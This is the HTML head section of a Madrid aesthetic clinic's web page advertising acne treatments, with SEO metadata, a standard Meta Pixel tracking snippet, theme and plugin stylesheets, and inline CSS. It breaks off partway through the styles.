

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centromargarcia.com/tratamientos-para-acne/
body_size: 34645
content:
<!DOCTYPE html>
<html lang="es">
<head>
	
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
		
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Tratamientos Acné en Madrid | Clínica Estética Mar García</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google Domain verification -->
<meta name="facebook-domain-verification" content="xiwa508himmm0o560323aw8c2od2p4" />
	<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '137620005700874');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=137620005700874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="dc.title" content="Tratamientos Acné en Madrid | Clínica Estética Mar García">
<meta name="dc.description" content="Luce una piel radiante con nuestros tratamientos para el acné en Madrid. ¡Di adiós a las imperfecciones! Llama ahora al 📞 601037046 y descubre cómo.">
<meta name="dc.relation" content="https://www.centromargarcia.com/tratamientos-para-acne/">
<meta name="dc.source" content="https://www.centromargarcia.com/">
<meta name="dc.language" content="es_ES">
<meta name="description" content="Luce una piel radiante con nuestros tratamientos para el acné en Madrid. ¡Di adiós a las imperfecciones! Llama ahora al 📞 601037046 y descubre cómo.">
<meta name="robots" content="follow, noindex">
<meta property="og:url" content="https://www.centromargarcia.com/tratamientos-para-acne/">
<meta property="og:site_name" content="Centro Mar García">
<meta property="og:locale" content="es_ES">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/centromargarcia">
<meta property="article:publisher" content="https://www.facebook.com/centromargarcia">
<meta property="og:title" content="Tratamientos Acné en Madrid | Clínica Estética Mar García">
<meta property="og:description" content="Luce una piel radiante con nuestros tratamientos para el acné en Madrid. ¡Di adiós a las imperfecciones! Llama ahora al 📞 601037046 y descubre cómo.">
<meta property="og:image" content="https://www.centromargarcia.com/wp-content/uploads/2020/04/Logo-MarGarcia.png">
<meta property="og:image:secure_url" content="https://www.centromargarcia.com/wp-content/uploads/2020/04/Logo-MarGarcia.png">
<meta property="og:image:width" content="300">
<meta property="og:image:height" content="89">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Tratamientos Acné en Madrid | Clínica Estética Mar García">
<meta name="twitter:description" content="Luce una piel radiante con nuestros tratamientos para el acné en Madrid. ¡Di adiós a las imperfecciones! Llama ahora al 📞 601037046 y descubre cómo.">
<meta name="twitter:image" content="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-menu.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centro Mar García &raquo; Feed" href="https://www.centromargarcia.com/" />
<link rel="alternate" type="application/rss+xml" title="Centro Mar García &raquo; Feed de los comentarios" href="https://www.centromargarcia.com/" />

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://www.centromargarcia.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centromargarcia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.centromargarcia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.centromargarcia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.centromargarcia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.centromargarcia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.centromargarcia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-reviews-css' href='https://www.centromargarcia.com/wp-content/plugins/embedder-for-google-reviews/dist/css/google-reviews-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='modern-recent-posts-css-css' href='https://www.centromargarcia.com/wp-content/plugins/modern-recent-posts/assets/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-default-style-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-modules-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/modules.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-dripicons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/dripicons/dripicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-font_elegant-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/elegant-icons/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-font_awesome-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-ion_icons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/ion-icons/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-linea_icons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/linea-icons/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-linear_icons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/linear-icons/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-simple_line_icons-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.centromargarcia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.centromargarcia.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-woo-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/woocommerce.min.css' type='text/css' media='all' />
<style id='oaza-mikado-woo-inline-css' type='text/css'>
.page-id-5897 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .page-id-5897 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 0 0 0 0;}@media only screen and (max-width: 1024px) {.page-id-5897 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .page-id-5897 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 0 0 0 0;}}.page-id-5897 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .page-id-5897 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 0 0 0 0;}@media only screen and (max-width: 1024px) {.page-id-5897 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .page-id-5897 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 0 0 0 0;}}
</style>
<link rel='stylesheet' id='oaza-mikado-business-style-css' href='https://www.centromargarcia.com/wp-content/plugins/oaza-business/assets/css/business.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-business-responsive-style-css' href='https://www.centromargarcia.com/wp-content/plugins/oaza-business/assets/css/business-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-woo-responsive-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/woocommerce-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-style-dynamic-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-modules-responsive-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/modules-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-style-dynamic-responsive-css' href='https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://www.centromargarcia.com/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css' type='text/css' media='all' />
<link rel='stylesheet' id='oaza-core-dashboard-style-css' href='https://www.centromargarcia.com/wp-content/plugins/oaza-core/core-dashboard/assets/css/core-dashboard.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.centromargarcia.com/wp-content/plugins/ajax-search-lite/css/style.basic.css' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.centromargarcia.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleverfont-css' href='//www.centromargarcia.com/wp-content/plugins/clever-mega-menu/assets/vendor/cleverfont/style.min.css' type='text/css' media='all' />
<style id='cleverfont-inline-css' type='text/css'>
.cmm-toggle-wrapper{display:none;}.cmm-toggle-wrapper .toggle-icon-open,.cmm-toggle-wrapper .toggle-icon-close{margin-right:5px;}.cmm-toggle-wrapper .toggle-icon-close{display:none;}.cmm-toggle-wrapper .cmm-toggle{color:#333;line-height:20px;text-align:center;padding:10px;display:inline-block;border:1px solid #ddd;border-radius:0;background:#fff;}.cmm-toggle-wrapper .cmm-toggle:hover{cursor:pointer;}.cmm-container .cmm.cmm-theme-menu-mar-garcia{font-size:12px;font-weight:300;line-height:1.6;text-transform:none;color:#636363;width:100%;height:auto;display:table;margin:0px 0px 0px 0px;padding:0px 0px 0px 150px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;background:#df2138;background:-webkit-gradient(linear, left top, left bottom, from(#df2138), to(#df2138));background:-moz-linear-gradient(top, #df2138, #df2138);background:-ms-linear-gradient(top, #df2138, #df2138);background:-o-linear-gradient(top, #df2138, #df2138);background:linear-gradient(to bottom, #df2138, #df2138);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#df2138', endColorstr='#df2138');list-style-type:none;position:relative;}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia ol{list-style-type:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul{float:none;display:block;border:0;padding:0;position:static;}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul:before,.cmm-container .cmm.cmm-theme-menu-mar-garcia ul:after{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul li{float:none;border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia *:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia *:focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia a:focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia *:active,.cmm-container .cmm.cmm-theme-menu-mar-garcia a:active,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:active{outline:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia a,.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-nav-link{color:#636363;font-size:12px;font-weight:300;line-height:1.6;text-transform:none;width:auto;display:block;-webkit-box-shadow:none;box-shadow:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia a > .cmm-icon,.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-nav-link > .cmm-icon{margin-right:5px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia a > .cmm-icon i.dashicons,.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-nav-link > .cmm-icon i.dashicons{vertical-align:sub;}.cmm-container .cmm.cmm-theme-menu-mar-garcia a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia a:active{color:#df2138;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li{height:auto;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-nav-link{position:relative;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container{position:absolute;left:100%;top:0;text-align:left;min-width:0px;z-index:999;visibility:hidden;opacity:0;transition:all 0.3s ease-in;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul .menu-item a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .menu-item a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .menu-item a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-nav-link{display:block;padding:5px 20px 5px 20px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper{width:auto !important;margin:0;padding:5px 0px 5px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.3);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, 